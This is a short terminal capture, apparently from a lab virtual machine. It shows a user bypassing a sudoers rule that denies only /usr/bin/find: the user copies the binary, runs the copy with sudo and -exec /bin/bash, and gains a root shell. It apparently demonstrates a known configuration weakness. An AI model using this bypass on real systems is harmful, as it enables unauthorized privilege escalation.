 aaa@test-virtual-machine:~/Desktop$ sudo -l
Matching Defaults entries for aaa on test-virtual-machine:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User aaa may run the following commands on test-virtual-machine:
    (ALL : ALL) ALL, !/usr/bin/find
aaa@test-virtual-machine:~/Desktop$ cp /usr/bin/fin
fincore  find     findmnt
aaa@test-virtual-machine:~/Desktop$ cp /usr/bin/fin
fincore  find     findmnt
aaa@test-virtual-machine:~/Desktop$ cp /usr/bin/find find
aaa@test-virtual-machine:~/Desktop$ pwd
/home/aaa/Desktop
aaa@test-virtual-machine:~/Desktop$ sudo /home/aaa/Desktop/find / -exec "/bin/bash" \;
root@test-virtual-machine:/home/aaa/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@test-virtual-machine:/home/aaa/Desktop#